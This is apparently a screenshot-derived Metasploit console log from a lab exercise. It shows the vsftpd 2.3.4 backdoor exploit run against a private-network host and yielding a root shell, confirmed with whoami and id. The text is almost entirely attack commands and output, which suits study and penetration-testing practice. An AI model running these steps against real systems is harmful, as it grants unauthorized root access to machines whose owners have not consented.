 msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.139.133
RHOST => 192.168.139.133
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.139.133:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.139.133:21 - USER: 331 Please specify the password.
[+] 192.168.139.133:21 - Backdoor service has been spawned, handling...
[+] 192.168.139.133:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.139.135:35877 -> 192.168.139.133:6200) at 2018-11-17 14:27:06 +0000
whoami;
root
id;
uid=0(root) gid=0(root)